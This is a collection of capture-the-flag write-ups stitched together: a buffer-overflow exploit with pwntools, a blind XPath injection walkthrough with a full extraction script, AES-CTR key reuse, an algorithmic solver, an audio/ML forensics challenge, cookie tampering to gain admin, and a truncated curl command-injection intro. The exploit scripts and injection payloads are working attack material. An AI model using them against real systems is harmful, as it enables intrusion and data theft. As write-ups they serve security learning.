bof = b"A"*72conn = process('./ohbabybaby')data = conn.recvuntil(".....................................Tap Tap to see your prize!!....................................\n").decode("utf-8")print(data)conn.sendline("A") # so that we can see the address of ultimatePrizedata = conn.recvuntil("............................................Did you enjoy?..........................................").decode("utf-8")conn.recvuntil("\n")print(data)address = "0x"+data.split("0x")[1][:12]print(address)conn.recvline()#conn.sendline(b"A"*72 + p64(int(address, 16)))
try: conn.sendline(bof + p64(int(address, 16))) print(conn.recvall().decode("utf-8"))except: print("error!\n") print(conn.recvall().decode("utf-8"))```
The flag function is accessed!!Modifying the code to connect to remote address, we get the flag
## FlagS4CTF{W311_D0n3_f0r_th3_3xpl0it_Vuln3rability_i5_aws0m3!!} |
# Web - EtreeThis was an XPATH injection challenge that was really fun.
This challenge had a downloadable XML file that looked like this:```xml
<military> <district id="confidential"> <staff> <name>abc</name> <age>confidential</age> <rank>confidential</rank> <kills>confidential</kills> </staff> <staff> <name>confidential</name> <age>confidential</age> <rank>confidential</rank> <kills>confidential</kills> </staff> <staff> <name>confidential</name> <age>confidential</age> <rank>confidential</rank> <kills>confidential</kills> </staff> <staff> <name>confidential</name> <age>confidential</age> <rank>confidential</rank> <kills>confidential</kills> </staff> <staff> <name>confidential</name> <age>confidential</age> <rank>confidential</rank> <kills>confidential</kills> </staff> <staff> <name>confidential</name> <age>confidential</age> <rank>confidential</rank> <kills>confidential</kills> </staff> <staff> <name>confidential</name> <age>confidential</age> <rank>confidential</rank> <kills>confidential</kills> </staff> <staff> <name>confidential</name> <age>confidential</age> <rank>confidential</rank> <kills>confidential</kills> </staff> <staff> <name>confidential</name> <age>confidential</age> <rank>confidential</rank> <kills>confidential</kills> </staff> <staff> <name>confidential</name> <age>confidential</age> <rank>confidential</rank> <kills>confidential</kills> </staff> </district>
<district id="confidential"> <staff> <name>confidential</name> <age>confidential</age> <rank>confidential</rank> <kills>confidential</kills> </staff> <staff> <name>confidential</name> <age>confidential</age> <rank>confidential</rank> <kills>confidential</kills> </staff> <staff> <name>confidential</name> <age>confidential</age> <rank>confidential</rank> <kills>confidential</kills> <selfDestructCode>CHTB{f4k3_fl4g</selfDestructCode> </staff> </district>
<district id="confidential"> <staff> <name>confidential</name> <age>confidential</age> <rank>confidential</rank> <kills>confidential</kills> </staff> <staff> <name>confidential</name> <age>confidential</age> <rank>confidential</rank> <kills>confidential</kills> <selfDestructCode>_f0r_t3st1ng}</selfDestructCode> </staff> <staff> <name>confidential</name> <age>confidential</age> <rank>confidential</rank> <kills>confidential</kills> </staff> </district></military>```
It is a basic XML file, only interesting information is that the flag is split across several `<selfDestructCode>` elements in the XML.
On the web page, there is a simple form that asks for a staff member name, and responds with a boolean response of whether or not there is a staff member with that name. There is also another page on the site called "Leaderboard" which has some names of staff members on it. Trying these on the form yields a successful response, but random values return a failed response.
If I try a basic XPATH injection such as `' OR 1=1 OR 'a'='` a successful response is returned. Changing the numbers to be not equal returns a failed response, showing that XPATH injection works. Using `OR 'a'='` is useful because this expands to become `OR 'a'=''` which will always be false, effectively becoming "or false" which will not change the result of the previous segment of the query.
The `count()` function also works, injecting `' OR count(//selfDestructCode)=2 OR 'a'='` is successful, confirming there are 2 self destruct codes. I found the number 2 by trying 1, then 2. You can keep incrementing this number to bruteforce the result of an integer function.
I made a python script to automate this guessing. I can also use the `string-length()` function to bruteforce the length of each self destruct code using the same method. I can access the length of the nth self destruct code using `(//selfDestructCode)[n]` where n is an integer. Careful, `//selfDestructCode[n]` means "find a self destruct code that is the nth child in its parent element" which will lead to unexpected results.
Next, I need to extract each character of the flag. You can get the ith char of the nth self destruct code using `substring((//selfDestructCode)[n],i,1)`. I tried to convert the character to an integer and bruteforce using the above method, but that didn't work, so I just used string literals in the query, such as `'a'`, `'b'`, etc.
I packaged this up into a python script. I made it multithreaded using asyncio to speed it up and used carriage returns to make the output pretty. Here is my exploit script: ```pyimport asyncioimport sysimport tracebackimport stringfrom concurrent.futures import ThreadPoolExecutorfrom multiprocessing import cpu_count
import aiohttp
async def employee_exists(ip, emp): # print(f"{emp!r}") async with aiohttp.ClientSession() as s: async with s.post( ip + "/api/search", json={"search": emp}, raise_for_status=True ) as r: data = await r.json() verdict = data.get("success") == 1 print(f"\r{emp} {verdict}", end="", flush=True) # print(f"{emp} {verdict} {data}") return verdict
async def brute_int_val(ip, query): i = 0 while True: if await employee_exists(ip, f"' or {query}={i} or 'a'='b"): return i i += 1
def run(corofn, *args): loop = asyncio.new_event_loop() try: coro = corofn(*args) asyncio.set_event_loop(loop) return loop.run_until_complete(coro) finally: loop.close()
async def test_char(ip, query, char_ind, c): quote = '"' if c == "'" else "'" quoted_char = f"{quote}{c}{quote}" r = await employee_exists( ip, f"' or substring({query},{char_ind},1)={quoted_char} or 'a'='b" ) # print(f"Char {c} {r}") return ( c, r, )
async def brute_char(ip, query, char_ind): workers = cpu_count() # Batch up work so we don't guess after we've already found the solution work = list(string.printable[:-5]) with ThreadPoolExecutor(max_workers=workers) as pool: loop = asyncio.get_event_loop()
while len(work): futures = [] batch = work[:workers] work = work[workers:] for c in batch: futures.append( loop.run_in_executor(pool, run, test_char, ip, query, char_ind, c) )
for coro in asyncio.as_completed(futures): c, r = await coro if r: return c raise ValueError("char not found")
async def main(): if len(sys.argv) < 2: print(f"Usage: {sys.argv[0]} <instanceIp>", file=sys.stderr) sys.exit(1) return ip = sys.argv[1]
# num_destruct_codes = 2 print(f"[*] Finding destruct code count...") num_destruct_codes = await brute_int_val(ip, "count(//selfDestructCode)") print(f"\n[*] There are {num_destruct_codes} destruct codes")
flag = [] for code_num in range(1, num_destruct_codes + 1): # xpath is 1-based print(f"[*] Getting string length of code {code_num}") q = f"(//selfDestructCode)[{code_num}]" l = await brute_int_val(ip, f"string-length({q})") print(f"\n[*] Got string length of code {code_num}: {l}")
for c in range(1, l + 1): print(f"[*] Getting char {c} of destruct code {code_num}") char = await brute_char(ip, q, c) flag.append(char) print( f"\n[*] Char {c} of destruct code {code_num} is {char!r}, flag: {''.join(flag)!r}" ) print("".join(flag))
if __name__ == "__main__": asyncio.get_event_loop().run_until_complete(main())```
Running the script produces the following flag: `CHTB{Th3_3xTr4_l3v3l_4Cc3s$_c0nTr0l}` |
# PhaseStream 3
## Problem
The aliens have learned the stupidity of their misunderstanding of Kerckhoffs's principle. Now they're going to use a well-known stream cipher (AES in CTR mode) with a strong key. And they'll happily give us poor humans the source because they're so confident it's secure!
[Task file](files/crypto_ps3.zip)
## Solution
We are given 2 ciphertexts and source code of script used to produce them. It is AES in CTR mode, which isn't vulnerable by itself, but looking closer we can see that it reuses same key and resets counter with every encryption, which reduces it to a multi-time pad problem. Moreover, plaintext for the first ciphertext is hardcoded in the source, so it is easily solved by [mtp](https://github.com/CameronLonsdale/MTP):
```sh> mtp output.txt```
## TL;DR
- AES in CTR mode - Same key and counter - Reduced to multi-time pad |
# UMDCTF2021 - Jay 1
- Write-Up Author: Wendy \[[MOCTF](https://www.facebook.com/MOCSCTF)\]
- Flag:UMDCTF-{K4d4n35_41g0r1thm}
## **Question:**Jay 1

## Write upFirst, we run the program and identify the [Kadane’s algorithm](https://www.geeksforgeeks.org/largest-sum-contiguous-subarray/) from the program description. Given an array and calculate the Maximum contiguous sum.

Since we need to finish the calculation within 5 seconds, we have to write script to do it. Here we use pwn library for getting output and sending input from netcat.
```from pwn import *from sys import maxsize
def maxSubArraySum(a,size): max_so_far = -maxsize - 1 max_ending_here = 0 start = 0 end = 0 s = 0 for i in range(0,size): max_ending_here += int(a[i]) if max_so_far < max_ending_here: max_so_far = max_ending_here start = s end = i if max_ending_here < 0: max_ending_here = 0 s = i+1 with open('result.txt', 'w') as f: f.write("%d"%(max_so_far)) f.write(", ") f.write("%d"%(start)) f.write(", ") f.write("%d"%(end))
conn = remote('chals3.umdctf.io',6001,level='error')print conn.recvuntil("Press Enter to get the arr")conn.sendline("")#print conn.recvuntil("]")array = conn.recvuntil("]")array2 = array[3:-1]a = array2.split(', ')print aMaxCSum = maxSubArraySum(a,len(a))
file1 = open('result.txt', 'r')MaxCSum = file1.read()print MaxCSum
conn.sendline(MaxCSum)print conn.recvuntil("}")
```

Finally, we got the flag!>UMDCTF-{K4d4n35_41g0r1thm} |
# Alien Speak## Input discoveryWe are provided 3 files- alien_asr.ipynb- alien.h5- i2s_capture.sal
First thing to do: discover what they are, and what we can get from them.
### alien_asr.ipynbUsing the `file` command, we determine it is a Jupyter notebook left by the scientists. We know Jupyter notebooks are well used by data scientist, and it can be used to share and replay code.
Opening it in Jupyter we can see two “TODO” showing the work the scientists did not had the time to do. (Full file in "resources file at the end.)
```python# this is a refactor of the classification script to try to keep things tidied# TODO: load the alien_speech_model```
```python# currently only classifying phonemes separately# TODO: make it work with a whole sentence
# char_class = classify_phoneme('alien_phoneme.wav')```
Expecting good variable naming, we expect that calling classify_phoneme with a proper WAV file will open it, apply a ML model that can recognize Alien phonemes and identify the corresponding character in our language. To make it work, we will need the ML model, we also need phonemes. In addition a comment on top of the method `get_spectrogram` tells us it can handle 16000 samples = 1 second, so we can expect the WAV file to be at 16 kHz, and length less than 1 second.
### alien.h5h5 is like having a folder/file structure inside a single file. We can use Panoply (https://www.giss.nasa.gov/tools/panoply/download/) to open the file.
Seeing it talks about "model" and "weights", this very looks like a ML model.In the global attributes we can see references to tensorflow and keras.

### i2s_capture.salChecking the type, it seems to be an archive.```bashfile i2s_capture.sal # i2s_capture.sal: Zip archive data, at least v2.0 to extract```
After opening it we are welcome with 3 files:- digital-1.bin- digital-2.bin- digital-3.bin- meta.json
`file` doesn't provide much info about digital-1.bin
Using `hexdump` provides additional information```bashhexdump -C digital-1.bin| head # 00000000 3c 53 41 4c 45 41 45 3e 01 00 00 00 64 00 00 00 |<SALEAE>....d...|# 00000010 01 00 00 00 00 84 d7 87 41 a1 75 34 a6 78 01 00 |........A.u4.x..|# 00000020 00 b4 c8 76 be 9f 1a eb 3f 00 00 40 03 00 00 00 |...v....?..@....|# 00000030 00 00 00 00 00 00 00 00 00 00 00 00 80 19 00 00 |................|# 00000040 00 00 00 00 80 19 00 00 00 00 00 80 f0 fa 02 00 |................|# 00000050 00 00 00 01 00 00 00 00 00 00 00 04 00 00 00 00 |................|# 00000060 00 00 00 40 e5 ff 7f 01 00 00 00 00 00 00 00 00 |...@............|# 00000070 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|# 00000080 00 00 00 00 80 19 00 00 00 00 00 00 00 33 00 00 |.............3..|# 00000090 00 00 00 00 80 19 00 00 00 00 00 80 f0 fa 02 00 |................|```
Looking up SALEAE on a search engine, we understand the i2s_capture.sal file is in a specific format and not a zip.We can open it using [Logic 2](https://www.saleae.com/downloads/) from saleae.

We have 3 channels, BCLK, LRCLK, DOUT.Looking up those terms, we stumble on LRCLK being part of I²S (looks like the name of our file).
Looking up how we can extract a WAV from it, [SALEAE redirects](https://support.saleae.com/faq/technical-faq/convert-i2s-pcm-to-audio) us to a third party tool that creates a WAV file from an I2S/PCM capture. We can use [PCM2Wav](https://github.com/roel0/PCM2Wav-py). With a [tip](https://twitter.com/saleae/status/625854335046565889?lang=en) from Saleae on Twitter that we should analyze the I2S capture with the option signed decimal, and then export it.And we remember from the Jupyter notebook that we are looking at 16 kHz WAV files.
Based on that, we use the I2S analyzer, set the channels as input of the analyzer and use the information taken above to correctly configure the analyzer. We can then extract our beautiful WAV file of 26 seconds with what looks like some Alien phonemes and a lot of noise. The song hurt the ears of your teammates, but this is such a sweet sound to hear after all this work.
## Making sense of the input### Loading the modelThe import tensorflow.keras can open h5 files natively. Hence, loading the model is straightforward.
### Handle phonemes#### Stereo to MonoTrying to read the whole WAV file will fail because it is more than 1s. If we do try to load it still, we get an error that is not linked to that:> InvalidArgumentError: Can not squeeze dim[1], expected a dimension of 1, got 2
Our WAV file is in _Stereo_, but we need it to be in _Mono_. Audacity will to the trick.
Stereo:
Mono:
Visually we can identify 27 phonemes in a 26s file. It looks promising considering the 1s limitation to identify a phoneme.
#### First tryWe do not have any information about the dataset that was used to build the ML model. Was it provided phonemes with noises, without noises, both? Was it provided only the phonemes, or also some silence before/after?
In the best case scenario, the AI was trained with a very diverse dataset. We can cut the file in 27 parts, each containing a single phoneme, and apply the Jupyter notebook on it.
Let's take the first phoneme:```pythonfrom pydub import AudioSegmentt1 = 0t2 = 700newAudio = AudioSegment.from_wav("test.wav")newAudio = newAudio[t1:t2]newAudio.export('test-01.wav', format="wav")```
Jupyter notebook says it is a `C`. Great, that's how our flag begins! Identifying the 4 next characters, we do not end up with `CHTB{`
#### Second tryRemember the noise? Let's remove it with Noise Reduction in Audacity.
Looks better. We can identify the beginning/ending of each phonemes now. The result also looks better, but not enough `CHTBMCL1TNC_<T_H4THH_MUC1C_`.
#### Third tryAlong with the noise, we might have removed a bit of the Alien speech. But it seems like the AI was trained without noise though.
The noise is continuous, and might only affect certain frequencies. We can delete those frequencies in the spectrogram. Looking at the spectrogram, we can see weird signs, exactly where we have the phonemes.
New result: `CHTB{4L13NN_<T_H4THH_MUT1C_`Slightly better than the second try, at least we have the beginning of the flag.
Before:
After:
#### Fourth tryLet's remove some additional noise (as in Second Try), and now that there is very few noise left, let's split the file with not just the phoneme but also some silence before and after.
New result: `CHTB{4L13N5_<3_34N7H_MU51C}` Bingo, the AI was trained from phonemes without the noise! Well not exactly bingo, "34N7H" doesn't look like a word.
#### Final move
Matching the weird signs in the spectrogram with our findings, in the word "34N7H", 3, 4 and H seems correct. 7 has never been seen so why not. However N is definitely not good. What are the words of 5 letters in the form EA..H (or maybe EA.TH)? => EARTH (such lists can be easily found on a search engine)
With that, we have our flag.`CHTB{4L13N5_<3_34R7H_MU51C}`
## Resources### WAV cutter```pythonfrom pydub import AudioSegmentnewAudio = AudioSegment.from_wav("test_mono_spectral_delete_denoised2.wav")
newAudio1 = newAudio[0:700]newAudio1.export('test-01.wav', format="wav")
newAudio2 = newAudio[1050:1600]newAudio2.export('test-02.wav', format="wav")
newAudio3 = newAudio[1730:2530]newAudio3.export('test-03.wav', format="wav")
newAudio4 = newAudio[2957:3540]newAudio4.export('test-04.wav', format="wav")
newAudio5 = newAudio[3790:4673]newAudio5.export('test-05.wav', format="wav")
newAudio6 = newAudio[4690:5520]newAudio6.export('test-06.wav', format="wav")
newAudio7 = newAudio[5552:6551]newAudio7.export('test-07.wav', format="wav")
newAudio8 = newAudio[6549:7512]newAudio8.export('test-08.wav', format="wav")
newAudio9 = newAudio[7484:8423]newAudio9.export('test-09.wav', format="wav")
newAudio10 = newAudio[8370:9250]newAudio10.export('test-10.wav', format="wav")
newAudio11 = newAudio[9288:10165]newAudio11.export('test-11.wav', format="wav")
newAudio12 = newAudio[10158:11110]newAudio12.export('test-12.wav', format="wav")
newAudio13 = newAudio[11131:12130]newAudio13.export('test-13.wav', format="wav")
newAudio14 = newAudio[12122:13020]newAudio14.export('test-14.wav', format="wav")
newAudio15 = newAudio[13019:13798] # DOUBTnewAudio15.export('test-15.wav', format="wav")
newAudio16 = newAudio[13929:14881]newAudio16.export('test-16.wav', format="wav")
newAudio17 = newAudio[14912:15732]newAudio17.export('test-17.wav', format="wav")
newAudio18 = newAudio[15952:16574]newAudio18.export('test-18.wav', format="wav")
newAudio19 = newAudio[16944:17518]newAudio19.export('test-19.wav', format="wav")
newAudio20 = newAudio[17653:18600] # DOUBT?newAudio20.export('test-20.wav', format="wav")
newAudio21 = newAudio[18588:19419] # DOUBTnewAudio21.export('test-21.wav', format="wav")
newAudio22 = newAudio[19505:20465]newAudio22.export('test-22.wav', format="wav")
newAudio23 = newAudio[20465:21370]newAudio23.export('test-23.wav', format="wav")
newAudio24 = newAudio[21461:22150]newAudio24.export('test-24.wav', format="wav")
newAudio25 = newAudio[22270:23229]newAudio25.export('test-25.wav', format="wav")
newAudio26 = newAudio[23297:24131]newAudio26.export('test-26.wav', format="wav")
newAudio27 = newAudio[24150:25119]newAudio27.export('test-27.wav', format="wav")```
### Jupyter notebookInitially:```python# this is a refactor of the classification script to try to keep things tidied# TODO: load the alien_speech_model
import numpy as npimport tensorflow as tf
from tensorflow.keras import modelsfrom pydub import AudioSegment
char_classes = ['0', '1', '2', '3', '4', '5', '6', '7', '8', '9', '<', '_', 'B', 'C', 'H', 'L', 'M', 'N', 'R', 'T', 'U', '{', '}', 'A', 'Z', 'V', ':', 'D', '!', '.', 'J', 'X', 'G', '>', 'P', 'O', 'W', 'E', '&', 'Q', 'S', 'F', 'K', 'I', 'D', 'Y']
# get only the waveform from the wav filedef decode_audio(audio_binary): #audio, _ = tf.audio.decode_wav(audio_binary, desired_channels=1) audio, _ = tf.audio.decode_wav(audio_binary) return tf.squeeze(audio, axis=-1)
# read the wav file and return the waveformdef get_waveform(file_path): audio_binary = tf.io.read_file(file_path) waveform = decode_audio(audio_binary) return waveform
# builds a spectrogram out of the waveform (using a short-time fourier transform)# can handle at most 16000 samples = 1 seconddef get_spectrogram(waveform): zero_padding = tf.zeros([16000] - tf.shape(waveform), dtype=tf.float32)
waveform = tf.cast(waveform, tf.float32) equal_length = tf.concat([waveform, zero_padding], 0) spectrogram = tf.signal.stft( equal_length, frame_length=255, frame_step=128) spectrogram = tf.abs(spectrogram)
return spectrogram
# adds a dimension to the spectrogram data structuredef get_spectrogram_audio(audio): spectrogram = get_spectrogram(audio) spectrogram = tf.expand_dims(spectrogram, -1) return spectrogram
# extracts features from the audio filedef preprocess_dataset(files): files_ds = tf.data.Dataset.from_tensor_slices(files) output_ds = files_ds.map(get_waveform, num_parallel_calls=tf.data.AUTOTUNE) output_ds = output_ds.map( get_spectrogram_audio, num_parallel_calls=tf.data.AUTOTUNE) return output_ds
def classify_phoneme(filename): sample_ds = preprocess_dataset([str(filename)]) for spectrogram in sample_ds.batch(1): # attempts to match the phoneme to a character class # alien_speech_model: the trained machine learning model that will try to classify the phoneme prediction = np.array(alien_speech_model(spectrogram)[0]) class_index = np.argmax(prediction) return char_classes[np.argmax(prediction)]
# currently only classifying phonemes separately# TODO: make it work with a whole sentence
char_class = classify_phoneme('alien_phoneme.wav')print(char_class)```
In the end:```pythonimport numpy as npimport tensorflow as tf
from tensorflow.keras import modelsfrom pydub import AudioSegmentfrom tensorflow import keras # LINE ADDED
alien_speech_model = keras.models.load_model("alien.h5") # LINE ADDED
char_classes = ['0', '1', '2', '3', '4', '5', '6', '7', '8', '9', '<', '_', 'B', 'C', 'H', 'L', 'M', 'N', 'R', 'T', 'U', '{', '}', 'A', 'Z', 'V', ':', 'D', '!', '.', 'J', 'X', 'G', '>', 'P', 'O', 'W', 'E', '&', 'Q', 'S', 'F', 'K', 'I', 'D', 'Y']
# get only the waveform from the wav filedef decode_audio(audio_binary): #audio, _ = tf.audio.decode_wav(audio_binary, desired_channels=1) audio, _ = tf.audio.decode_wav(audio_binary) return tf.squeeze(audio, axis=-1)
# read the wav file and return the waveformdef get_waveform(file_path): audio_binary = tf.io.read_file(file_path) waveform = decode_audio(audio_binary) return waveform
# builds a spectrogram out of the waveform (using a short-time fourier transform)# can handle at most 16000 samples = 1 seconddef get_spectrogram(waveform): zero_padding = tf.zeros([16000] - tf.shape(waveform), dtype=tf.float32)
waveform = tf.cast(waveform, tf.float32) equal_length = tf.concat([waveform, zero_padding], 0) spectrogram = tf.signal.stft( equal_length, frame_length=255, frame_step=128) spectrogram = tf.abs(spectrogram)
return spectrogram
# adds a dimension to the spectrogram data structuredef get_spectrogram_audio(audio): spectrogram = get_spectrogram(audio) spectrogram = tf.expand_dims(spectrogram, -1) return spectrogram
# extracts features from the audio filedef preprocess_dataset(files): files_ds = tf.data.Dataset.from_tensor_slices(files) output_ds = files_ds.map(get_waveform, num_parallel_calls=tf.data.AUTOTUNE) output_ds = output_ds.map( get_spectrogram_audio, num_parallel_calls=tf.data.AUTOTUNE) return output_ds
def classify_phoneme(filename): sample_ds = preprocess_dataset([str(filename)]) for spectrogram in sample_ds.batch(1): # attempts to match the phoneme to a character class # alien_speech_model: the trained machine learning model that will try to classify the phoneme prediction = np.array(alien_speech_model(spectrogram)[0]) class_index = np.argmax(prediction) return char_classes[np.argmax(prediction)]
# Lines below were addedchar_class1 = classify_phoneme('wavs/test-01.wav')char_class2 = classify_phoneme('wavs/test-02.wav')char_class3 = classify_phoneme('wavs/test-03.wav')char_class4 = classify_phoneme('wavs/test-04.wav')char_class5 = classify_phoneme('wavs/test-05.wav')char_class6 = classify_phoneme('wavs/test-06.wav')char_class7 = classify_phoneme('wavs/test-07.wav')char_class8 = classify_phoneme('wavs/test-08.wav')char_class9 = classify_phoneme('wavs/test-09.wav')char_class10 = classify_phoneme('wavs/test-10.wav')char_class11 = classify_phoneme('wavs/test-11.wav')char_class12 = classify_phoneme('wavs/test-12.wav')char_class13 = classify_phoneme('wavs/test-13.wav')char_class14 = classify_phoneme('wavs/test-14.wav')char_class15 = classify_phoneme('wavs/test-15.wav')char_class16 = classify_phoneme('wavs/test-16.wav')char_class17 = classify_phoneme('wavs/test-17.wav')char_class18 = classify_phoneme('wavs/test-18.wav')char_class19 = classify_phoneme('wavs/test-19.wav')char_class20 = classify_phoneme('wavs/test-20.wav')char_class21 = classify_phoneme('wavs/test-21.wav')char_class22 = classify_phoneme('wavs/test-22.wav')char_class23 = classify_phoneme('wavs/test-23.wav')char_class24 = classify_phoneme('wavs/test-24.wav')char_class25 = classify_phoneme('wavs/test-25.wav')char_class26 = classify_phoneme('wavs/test-26.wav')char_class27 = classify_phoneme('wavs/test-27.wav')
print(char_class1 + char_class2 + char_class3 + char_class4 + char_class5 + char_class6 + char_class7 + char_class8 + char_class9 + char_class10 + char_class11 + char_class12 + char_class13 + char_class14 + char_class15 + char_class16 + char_class17 + char_class18 + char_class19 + char_class20 + char_class21 + char_class22 + char_class23 + char_class24 + char_class25 + char_class26 + char_class27)``` |
When I go on the page it says that `Only the Admin can see the flag` `And you aren't the admin`
Lets's take a look at network requests, localstorage, cookies itd. as in standard web challenge.
It looks like there are tow cookies
tm_admin `0`
tm_user `294de3557d9d00b3d2d8a1e6aab028cf`
I changed the first cookie value to 1 The second cookie is a md5 hash which states `anonymous` So I calculated md5 of `admin` and the hash is `21232f297a57a5a743894a0e4a801fc3` After refreshing the page I am an admin.
> CTF{iAmAdm1n} |
## Caas Web Challenge writeup Cyber Apocalypse 2021 HackTheBox CTF
Post by [Gaurav Raj](https://thehackersbrain.github.io/) on April 24, 2021, 11:36 a.m.
## **Introduction**
Name: **Caas**
Difficulty: 1 star
Points: 300
Description:
cURL As A Service or CAAS is a brand new Alien application, built so that humans can test the status of their websites. However, it seems that the Aliens have not quite got the hang of Human programming and the application is riddled with issues. This challenge will raise 43 euros for a good cause.

### **Exploitation**
After analyzing the source code of the application found that the application is using **escapeshellcmd(url)** for executing the **CURL** command.
```php$this->command = "curl -sL " . escapeshellcmd($url);```
